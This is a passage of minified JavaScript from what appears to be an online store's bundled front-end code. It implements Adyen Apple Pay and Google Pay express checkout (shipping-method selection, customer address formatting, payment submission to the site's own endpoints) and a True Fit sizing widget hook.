t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),L(r),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;L(r)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,r,n){return this.delegate={iterator:N(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=t),m}},e}function s(t,e,r,n,o,i,a){try{var u=t[i](a),s=u.value}catch(t){return void r(t)}u.done?e(s):Promise.resolve(s).then(n,o)}function c(t){return function(){var e=this,r=arguments;return new Promise((function(n,o){var i=t.apply(e,r);function a(t){s(i,n,o,a,u,"next",t)}function u(t){s(i,n,o,a,u,"throw",t)}a(void 0)}))}}var l,f,p=r(96),d=r(97),h=d.checkIfExpressMethodsAreReady,y=d.updateLoadedExpressMethods,v=d.getPaymentMethods,m=d.createTemporaryBasket,b=r(94).APPLE_PAY;function g(t,e){return{addressBook:{addresses:{},preferredAddress:{address1:t.addressLines[0],address2:t.addressLines.length>1?t.addressLines[1]:null,city:t.locality,countryCode:{displayValue:t.country,value:t.countryCode},firstName:t.givenName,lastName:t.familyName,ID:t.emailAddress,postalCode:t.postalCode,stateCode:t.administrativeArea}},billingAddressDetails:{address1:e.addressLines[0],address2:e.addressLines.length>1?e.addressLines[1]:null,city:e.locality,countryCode:{displayValue:e.country,value:e.countryCode},firstName:e.givenName,lastName:e.familyName,postalCode:e.postalCode,stateCode:e.administrativeArea},customer:{},profile:{firstName:t.givenName,lastName:t.familyName,email:t.emailAddress,phone:t.phoneNumber}}}function w(t,e){var r,n,o,i,a,u,s;e(),document.querySelector("#result").value=JSON.stringify({pspReference:null===(r=t.fullResponse)||void 0===r?void 0:r.pspReference,resultCode:null===(n=t.fullResponse)||void 0===n?void 0:n.resultCode,paymentMethod:null!==(o=t.fullResponse)&&void 0!==o&&o.paymentMethod?t.fullResponse.paymentMethod:null===(i=t.fullResponse)||void 0===i||null===(a=i.additionalData)||void 0===a?void 0:a.paymentMethod,donationToken:null===(u=t.fullResponse)||void 0===u?void 0:u.donationToken,amount:null===(s=t.fullResponse)||void 0===s?void 0:s.amount}),document.querySelector("#showConfirmationForm").submit()}function O(t){t(),document.querySelector("#result").value=JSON.stringify({error:!0}),document.querySelector("#showConfirmationForm").submit()}function S(t,e,r){"Authorised"===t.resultCode?w(t,e):O(r)}function x(t,r,n){return e.ajax({url:window.paymentFromComponentURL,type:"post",data:{data:JSON.stringify(t),paymentMethod:b,csrf_token:e("#adyen-token").val()},success:function(e){p.createShowConfirmationForm(window.showConfirmationAction),p.setOrderFormData(e),document.querySelector("#additionalDetailsHidden").value=JSON.stringify(t),S(e,r,n)}}).fail((function(){n()}))}function E(t,e){return A.apply(this,arguments)}function A(){return(A=c(u().mark((function t(r,n){var o,i,a;return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return o=r.shipmentUUID,i=r.ID,a={paymentMethodType:b,shipmentUUID:o,methodID:i,isExpressPdp:window.isExpressPdp},t.abrupt("return",e.ajax({type:"POST",url:window.selectShippingMethodUrl,data:{csrf_token:e("#adyen-token").val(),data:JSON.stringify(a)},success:function(t){return t}}).fail((function(){return n()})));case 3:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function P(t,r){var n={paymentMethodType:b,isExpressPdp:window.isExpressPdp};return t&&(n.address={city:t.locality,country:t.country,countryCode:t.countryCode,stateCode:t.administrativeArea,postalCode:t.postalCode}),e.ajax({type:"POST",url:window.shippingMethodsUrl,data:{csrf_token:e("#adyen-token").val(),data:JSON.stringify(n)},success:function(t){return t}}).fail((function(){r&&r()}))}function _(t){return j.apply(this,arguments)}function j(){return(j=c(u().mark((function t(e){var r;return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return r=null==e?void 0:e.applicationInfo,t.next=3,AdyenCheckout({environment:window.environment,clientKey:window.clientKey,locale:window.locale,analytics:{analyticsData:{applicationInfo:r}}});case 3:l=t.sent;case 4:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function k(t){return L.apply(this,arguments)}function L(){return(L=c(u().mark((function t(e){return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",l.create(b,e));case 1:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function C(t,e,r,n,o){return N.apply(this,arguments)}function N(){return(N=c(u().mark((function t(e,r,n,o,a){var s,c,l,f,p;return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,s=n.payment.shippingContact,c=n.payment.billingContact,l=g(s,c),f={paymentMethod:{type:b,applePayToken:n.payment.token.paymentData},paymentType:"express"},p=function(){var t=o*Math.pow(10,parseInt(window.digitsNumber,10)),r={newTotal:{type:"final",label:a,amount:"".concat(Math.round(t))}};e(r)},t.next=8,x(i(i({},f),{},{customer:l,isExpressPdp:window.isExpressPdp}),p,r);case 8:t.next=13;break;case 10:t.prev=10,t.t0=t.catch(0),r(t.t0);case 13:case"end":return t.stop()}}),t,null,[[0,10]])})))).apply(this,arguments)}function T(t,e,r,n,o,i){return D.apply(this,arguments)}function D(){return(D=c(u().mark((function t(e,r,n,o,i,a){var s,c,l,p,d,h;return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return c=n.shippingMethod,l=a||(null===(s=f)||void 0===s?void 0:s.shippingMethods),p=l.find((function(t){return t.ID===c.identifier})),t.next=5,E(p,r);case 5:null!=(d=t.sent)&&d.grandTotalAmount?(o.amount={value:d.grandTotalAmount.value,currency:d.grandTotalAmount.currency},h={newTotal:{type:"final",label:i,amount:d.grandTotalAmount.value}},e(h)):r();case 7:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function I(t,e,r,n){return M.apply(this,arguments)}function M(){return(M=c(u().mark((function t(e,r,n,o){var i,a,s,c,l,p,d;return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return s=n.shippingContact,t.next=3,P(s,r);case 3:if(f=t.sent,null===(i=f)||void 0===i||null===(a=i.shippingMethods)||void 0===a||!a.length){t.next=12;break}return c=f.shippingMethods[0],t.next=8,E(c,r);case 8:null!=(l=t.sent)&&l.grandTotalAmount?(p=f.shippingMethods.map((function(t){return{label:t.displayName,detail:t.description,identifier:t.ID,amount:"".concat(t.shippingCost.value)}})),d={newShippingMethods:p,newTotal:{type:"final",label:o,amount:l.grandTotalAmount.value}},e(d)):r(),t.next=13;break;case 12:r();case 13:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function R(){return(R=c(u().mark((function t(e,r){return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:window.isExpressPdp=r,_(e).then(c(u().mark((function t(){var r,n,o,i,a,s,l;return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n=null==e||null===(r=e.AdyenPaymentMethods)||void 0===r?void 0:r.paymentMethods.find((function(t){return t.type===b}))){t.next=5;break}return y(b),h(),t.abrupt("return");case 5:return o=n.configuration,i={showPayButton:!0,isExpress:!0,configuration:o,amount:JSON.parse(window.basketAmount),requiredShippingContactFields:["postalAddress","email","phone"],requiredBillingContactFields:["postalAddress","phone"],onAuthorized:function(){var t=c(u().mark((function t(e,r,n){return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,C(e,r,n,i.amount.value,o.merchantName);case 2:case"end":return t.stop()}}),t)})));return function(e,r,n){return t.apply(this,arguments)}}(),onSubmit:function(){},onClick:function(){var t=c(u().mark((function t(e,r){var n,a;return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!window.isExpressPdp){t.next=7;break}return t.next=3,m();case 3:null!=(n=t.sent)&&n.temporaryBasketCreated?(i.amount={value:n.amount.value,currency:n.amount.currency},a={newTotal:{type:"final",label:o.merchantName,amount:n.amount.value}},e(a)):r(),t.next=8;break;case 7:e();case 8:case"end":return t.stop()}}),t)})));return function(e,r){return t.apply(this,arguments)}}(),onShippingMethodSelected:function(){var t=c(u().mark((function t(e,r,n){return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,T(e,r,n,i,o.merchantName);case 2:case"end":return t.stop()}}),t)})));return function(e,r,n){return t.apply(this,arguments)}}(),onShippingContactSelected:function(){var t=c(u().mark((function t(e,r,n){return u().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,I(e,r,n,o.merchantName);case 2:case"end":return t.stop()}}),t)})));return function(e,r,n){return t.apply(this,arguments)}}()},a=document.getElementsByClassName(b),t.next=10,k(i);case 10:return s=t.sent,t.next=13,s.isAvailable();case 13:if(t.sent)for(l=0;l<a.length;l+=1)s.mount(a[l]);y(b),h();case 17:case"end":return t.stop()}}),t)})))).catch((function(){y(b),h()}));case 2:case"end":return t.stop()}}),t)})))).apply(this,arguments)}t.exports={handleAuthorised:w,handleError:O,handleApplePayResponse:S,callPaymentFromComponent:x,formatCustomerObject:g,init:function(t,e){return R.apply(this,arguments)},selectShippingMethod:E,getShippingMethod:P,getPaymentMethods:v,initializeCheckout:_,createApplePayButton:k,onAuthorized:C,onShippingMethodSelected:T,onShippingContactSelected:I}}).call(this,r(0))},139:function(t,e,r){"use strict";(function(e){function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(){o=function(){return e};var t,e={},r=Object.prototype,i=r.hasOwnProperty,a=Object.defineProperty||function(t,e,r){t[e]=r.value},u="function"==typeof Symbol?Symbol:{},s=u.iterator||"@@iterator",c=u.asyncIterator||"@@asyncIterator",l=u.toStringTag||"@@toStringTag";function f(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{f({},"")}catch(t){f=function(t,e,r){return t[e]=r}}function p(t,e,r,n){var o=e&&e.prototype instanceof b?e:b,i=Object.create(o.prototype),u=new C(n||[]);return a(i,"_invoke",{value:_(t,r,u)}),i}function d(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}e.wrap=p;var h="suspendedStart",y="executing",v="completed",m={};function b(){}function g(){}function w(){}var O={};f(O,s,(function(){return this}));var S=Object.getPrototypeOf,x=S&&S(S(N([])));x&&x!==r&&i.call(x,s)&&(O=x);var E=w.prototype=b.prototype=Object.create(O);function A(t){["next","throw","return"].forEach((function(e){f(t,e,(function(t){return this._invoke(e,t)}))}))}function P(t,e){function r(o,a,u,s){var c=d(t[o],t,a);if("throw"!==c.type){var l=c.arg,f=l.value;return f&&"object"==n(f)&&i.call(f,"__await")?e.resolve(f.__await).then((function(t){r("next",t,u,s)}),(function(t){r("throw",t,u,s)})):e.resolve(f).then((function(t){l.value=t,u(l)}),(function(t){return r("throw",t,u,s)}))}s(c.arg)}var o;a(this,"_invoke",{value:function(t,n){function i(){return new e((function(e,o){r(t,n,e,o)}))}return o=o?o.then(i,i):i()}})}function _(e,r,n){var o=h;return function(i,a){if(o===y)throw Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(n.method=i,n.arg=a;;){var u=n.delegate;if(u){var s=j(u,n);if(s){if(s===m)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===h)throw o=v,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=y;var c=d(e,r,n);if("normal"===c.type){if(o=n.done?v:"suspendedYield",c.arg===m)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(o=v,n.method="throw",n.arg=c.arg)}}}function j(e,r){var n=r.method,o=e.iterator[n];if(o===t)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=t,j(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),m;var i=d(o,e.iterator,r.arg);if("throw"===i.type)return r.method="throw",r.arg=i.arg,r.delegate=null,m;var a=i.arg;return a?a.done?(r[e.resultName]=a.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,m):a:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,m)}function k(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function L(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function C(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(k,this),this.reset(!0)}function N(e){if(e||""===e){var r=e[s];if(r)return r.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,a=function r(){for(;++o<e.length;)if(i.call(e,o))return r.value=e[o],r.done=!1,r;return r.value=t,r.done=!0,r};return a.next=a}}throw new TypeError(n(e)+" is not iterable")}return g.prototype=w,a(E,"constructor",{value:w,configurable:!0}),a(w,"constructor",{value:g,configurable:!0}),g.displayName=f(w,l,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,w):(t.__proto__=w,f(t,l,"GeneratorFunction")),t.prototype=Object.create(E),t},e.awrap=function(t){return{__await:t}},A(P.prototype),f(P.prototype,c,(function(){return this})),e.AsyncIterator=P,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new P(p(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},A(E),f(E,l,"Generator"),f(E,s,(function(){return this})),f(E,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},e.values=N,C.prototype={constructor:C,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(L),!e)for(var r in this)"t"===r.charAt(0)&&i.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function n(n,o){return u.type="throw",u.arg=e,r.next=n,o&&(r.method="next",r.arg=t),!!o}for(var o=this.tryEntries.length-1;o>=0;--o){var a=this.tryEntries[o],u=a.completion;if("root"===a.tryLoc)return n("end");if(a.tryLoc<=this.prev){var s=i.call(a,"catchLoc"),c=i.call(a,"finallyLoc");if(s&&c){if(this.prev<a.catchLoc)return n(a.catchLoc,!0);if(this.prev<a.finallyLoc)return n(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return n(a.catchLoc,!0)}else{if(!c)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return n(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var n=this.tryEntries[r];if(n.tryLoc<=this.prev&&i.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var o=n;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=t,a.arg=e,o?(this.method="next",this.next=o.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),L(r),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;L(r)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,r,n){return this.delegate={iterator:N(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=t),m}},e}function i(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function a(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?i(Object(r),!0).forEach((function(e){u(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):i(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function u(t,e,r){return(e=function(t){var e=function(t,e){if("object"!=n(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var o=r.call(t,e||"default");if("object"!=n(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==n(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function s(t,e,r,n,o,i,a){try{var u=t[i](a),s=u.value}catch(t){return void r(t)}u.done?e(s):Promise.resolve(s).then(n,o)}function c(t){return function(){var e=this,r=arguments;return new Promise((function(n,o){var i=t.apply(e,r);function a(t){s(i,n,o,a,u,"next",t)}function u(t){s(i,n,o,a,u,"throw",t)}a(void 0)}))}}var l,f,p=r(96),d=r(97),h=d.checkIfExpressMethodsAreReady,y=d.updateLoadedExpressMethods,v=d.createTemporaryBasket,m=r(94),b=m.GOOGLE_PAY,g=m.PAY_WITH_GOOGLE,w=m.GOOGLE_PAY_CALLBACK_TRIGGERS;function O(t){var e=t.shippingAddress,r=t.paymentMethodData.info.billingAddress,n=t.shippingAddress.name.split(" "),o=n[0],i=n.length>1?n.slice(1).join(" "):"";return{addressBook:{addresses:{},preferredAddress:{address1:e.address1,address2:e.address2?e.address2:null,city:e.locality,countryCode:{displayValue:e.countryCode,value:e.countryCode},firstName:o,lastName:i,ID:t.email,postalCode:e.postalCode,stateCode:e.administrativeArea}},billingAddressDetails:{address1:r.address1,address2:r.address2?r.address2:null,city:r.locality,countryCode:{displayValue:r.countryCode,value:r.countryCode},firstName:o,lastName:i,postalCode:r.postalCode,stateCode:r.administrativeArea},customer:{},profile:{firstName:o,lastName:i,email:t.email,phone:e.phoneNumber}}}function S(t){return x.apply(this,arguments)}function x(){return(x=c(o().mark((function t(r){var n;return o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n={paymentMethodType:b,isExpressPdp:window.isExpressPdp},r&&(n.address={city:r.locality,country:r.country,countryCode:r.countryCode,stateCode:r.administrativeArea,postalCode:r.postalCode}),t.abrupt("return",e.ajax({type:"POST",url:window.shippingMethodsUrl,data:{csrf_token:e("#adyen-token").val(),data:JSON.stringify(n)},success:function(t){return t}}));case 3:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function E(t){return A.apply(this,arguments)}function A(){return(A=c(o().mark((function t(r){var n,i,a;return o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=r.shipmentUUID,i=r.ID,a={paymentMethodType:b,shipmentUUID:n,methodID:i,isExpressPdp:window.isExpressPdp},t.abrupt("return",e.ajax({type:"POST",url:window.selectShippingMethodUrl,data:{csrf_token:e("#adyen-token").val(),data:JSON.stringify(a)},success:function(t){return t}}));case 3:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function P(t){var e,r,n;return{countryCode:null==t||null===(e=t.locale)||void 0===e?void 0:e.slice(-2),currencyCode:null==t||null===(r=t.grandTotalAmount)||void 0===r?void 0:r.currency,totalPriceStatus:"FINAL",totalPriceLabel:"Total",totalPrice:"".concat(null==t||null===(n=t.grandTotalAmount)||void 0===n?void 0:n.value)}}function _(t,e){return{defaultSelectedOptionId:t.ID,shippingOptions:e.shippingMethods.map((function(t){return{label:t.displayName,description:t.description,id:t.ID}}))}}function j(t){var r,n,o,i,a,u,s,c,l,f;document.querySelector("#result")&&(document.querySelector("#result").value=JSON.stringify({pspReference:null===(o=t.fullResponse)||void 0===o?void 0:o.pspReference,resultCode:null===(i=t.fullResponse)||void 0===i?void 0:i.resultCode,paymentMethod:null!==(a=t.fullResponse)&&void 0!==a&&a.paymentMethod?t.fullResponse.paymentMethod:null===(u=t.fullResponse)||void 0===u||null===(s=u.additionalData)||void 0===s?void 0:s.paymentMethod,donationToken:null===(c=t.fullResponse)||void 0===c?void 0:c.donationToken,amount:null===(l=t.fullResponse)||void 0===l?void 0:l.amount}));(null===(r=document.querySelector("#showConfirmationForm"))||void 0===r||r.submit(),null!==(n=e)&&void 0!==n&&n.spinner)&&(null===(f=e.spinner())||void 0===f||f.stop())}function k(){var t,r,n;(document.querySelector("#result")&&(document.querySelector("#result").value=JSON.stringify({error:!0})),null===(t=document.querySelector("#showConfirmationForm"))||void 0===t||t.submit(),null!==(r=e)&&void 0!==r&&r.spinner)&&(e.spinner().stop&&(null===(n=e.spinner())||void 0===n||n.stop()))}function L(t){e.spinner().start(),e.ajax({url:window.paymentFromComponentURL,type:"post",data:{csrf_token:e("#adyen-token").val(),data:JSON.stringify(t),paymentMethod:b},success:function(e){p.createShowConfirmationForm(window.showConfirmationAction),p.setOrderFormData(e),document.querySelector("#additionalDetailsHidden").value=JSON.stringify(a(a({},t),e)),function(t){"Authorised"===t.resultCode?j(t):k()}(e)}})}function C(t){return N.apply(this,arguments)}function N(){return(N=c(o().mark((function t(e){var r;return o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return r=null==e?void 0:e.applicationInfo,t.next=3,AdyenCheckout({environment:window.environment,clientKey:window.clientKey,locale:window.locale,analytics:{analyticsData:{applicationInfo:r}}});case 3:l=t.sent;case 4:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function T(t){return D.apply(this,arguments)}function D(){return(D=c(o().mark((function t(e){var r,n,i,a;return o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,S(e);case 2:if(null==(n=t.sent)||null===(r=n.shippingMethods)||void 0===r||!r.length){t.next=10;break}return i=n.shippingMethods[0],t.next=7,E(i);case 7:if(null==(a=t.sent)||!a.grandTotalAmount){t.next=10;break}return t.abrupt("return",{newShippingOptionParameters:_(i,n),newTransactionInfo:P(a)});case 10:return t.abrupt("return",{error:{reason:"SHIPPING_ADDRESS_UNSERVICEABLE",message:"Cannot ship to the selected address",intent:"SHIPPING_ADDRESS"}});case 11:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function I(t,e){return M.apply(this,arguments)}function M(){return(M=c(o().mark((function t(e,r){var n,i,a,u;return o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,S(e);case 2:return n=t.sent,i=null==n?void 0:n.shippingMethods,a=i.find((function(t){return t.ID===r.id})),t.next=7,E(a);case 7:if(null==(u=t.sent)||!u.grandTotalAmount){t.next=10;break}return t.abrupt("return",{newTransactionInfo:P(u)});case 10:return t.abrupt("return",{error:{reason:"SHIPPING_ADDRESS_UNSERVICEABLE",message:"Cannot ship to the selected address",intent:"SHIPPING_OPTION"}});case 11:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function R(){return(R=c(o().mark((function t(e,r){return o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:window.isExpressPdp=r,C(e).then(c(o().mark((function t(){var r,n,i,a;return o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n=null==e||null===(r=e.AdyenPaymentMethods)||void 0===r?void 0:r.paymentMethods.find((function(t){return t.type===b||t.type===g}))){t.next=5;break}return y(b),h(),t.abrupt("return");case 5:i=n.configuration,a={showPayButton:!0,buttonType:"buy",environment:window.environment,emailRequired:!0,shippingAddressRequired:!0,shippingOptionRequired:!0,shippingAddressParameters:{phoneNumberRequired:!0},billingAddressRequired:!0,billingAddressParameters:{format:"FULL",phoneNumberRequired:!0},gatewayMerchantId:window.merchantAccount,configuration:i,callbackIntents:["SHIPPING_ADDRESS","SHIPPING_OPTION"],amount:JSON.parse(window.basketAmount),onAuthorized:function(){var t=c(o().mark((function t(e){var r,n;return o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:r=f.data,n=O(e),L({paymentMethod:{type:b,googlePayToken:r.paymentMethod.googlePayToken},paymentType:"express",customer:n,isExpressPdp:window.isExpressPdp});case 4:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),onSubmit:function(){var t=c(o().mark((function t(){return o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),paymentDataCallbacks:{onPaymentDataChanged:function(t){return c(o().mark((function e(){var r,n,i,a;return o().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=t.callbackTrigger,n=t.shippingAddress,i=t.shippingOptionData,a={},r!==w.INITIALIZE){e.next=9;break}if(!window.isExpressPdp){e.next=6;break}return e.next=6,v();case 6:return e.next=8,T(n);case 8:a=e.sent;case 9:if(r!==w.SHIPPING_ADDRESS){e.next=13;break}return e.next=12,T(n);case 12:a=e.sent;case 13:if(r!==w.SHIPPING_OPTION){e.next=17;break}return e.next=16,I(n,i);case 16:a=e.sent;case 17:return e.abrupt("return",new Promise((function(t){t(a)})));case 18:case"end":return e.stop()}}),e)})))()}}},(f=l.create(b,a)).mount(".googlepay"),y(b),h();case 11:case"end":return t.stop()}}),t)})))).catch((function(){y(b),h()}));case 2:case"end":return t.stop()}}),t)})))).apply(this,arguments)}t.exports={init:function(t,e){return R.apply(this,arguments)},formatCustomerObject:O,getTransactionInfo:P,getShippingOptionsParameters:_,onShippingAddressChange:T,onShippingOptionChange:I,getShippingMethods:S,selectShippingMethod:E,handleAuthorised:j,handleError:k,paymentFromComponent:L}}).call(this,r(0))},167:function(t,e,r){"use strict";r.r(e);var n=r(0),o=r.n(n),i=r(3),a=r(35),u=()=>{o()("body").on("product:afterAttributeSelect",(t,e)=>{var{product:r}=e.data,n=t.delegateTarget.classList.contains("modal-open"),o=document.querySelector(n?".quick-view-dialog":".product-detail");if(o){var i=o.querySelector(".tfc-fitrec-product");i&&r&&r.trueFitData&&r.trueFitData.applicable&&(i.setAttribute("data-styleid",r.trueFitData.productID),i.setAttribute("data-colorid",r.trueFitData.colorID),i.setAttribute("data-availablesizes",r.trueFitData.sizes),void 0!==window.tfcapi&&window.tfcapi("calculate"))}})},s=r(36),c=r(101),l=r(137),f=r(42),p=r(37),d=r(33);o()(document).ready(()=>{Object(i.a)(p.a),Object(i.a)(f.a),Object(i.a)(d.default)}),o()(document).ready(()=>{Object(i.a)(l)}),o()(document).ready(()=>{Object(i.a)(c.a)}),o()(document).ready(()=>{Object(i.a)(s.a)});var h=()=>{void 0!==window.tfcapi&&(window.tfcapi("event","tfc-fitrec-product","autoSizeSelect",t=>{var e=document.querySelector("#attr-size");e&&e.setAttribute("data-truefit-size",t.size)}),window.tfcapi("event","tfc-fitrec-product","widgetResult",t=>{if(document.querySelector(".ds-product-detail")&&document.querySelector(".tfc-fitrec-product")){var e=document.querySelector(".tfc-fitrec-product").dataset.styleid;t[e]&&t[e].isWidgetVisible&&(document.querySelector(".ds-buttons__container").classList.contains("ds-pad-top-8")||document.querySelector(".ds-buttons__container").classList.add("ds-pad-top-8","ds-pad-top-9-md"),document.querySelector(".truefit-button").classList.remove("d-none"))}}))};o()(document).ready(()=>{Object(i.a)(u),Object(i.a)(h)}),o()(document).ready(()=>{Object(i.a)(a)})},93:function(t,e,r){"use strict";function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var o,i,a,u,s,c,l,f,p,d,h,y,v,m;function b(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function g(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?b(Object(r),!0).forEach((function(e){S(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):b(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function w(t,e,r,n){r&&Object.defineProperty(t,e,{enumerable:r.enumerable,configurable:r.configurable,writable:r.writable,value:r.initializer?r.initializer.call(n):void 0})}function O(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,x(n.key),n)}}function S(t,e,r){return(e=x(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function x(t){var e=function(t,e){if("object"!=n(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var o=r.call(t,e||"default");if("object"!=n(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==n(e)?e:e+""}function E(t,e,r,n,o){var i={};return Object.keys(n).forEach((function(t){i[t]=n[t]})),i.enumerable=!!i.enumerable,i.configurable=!!i.configurable,("value"in i||i.initializer)&&(i.writable=!0),i=r.slice().reverse().reduce((function(r,n){return n(t,e,r)||r}),i),o&&void 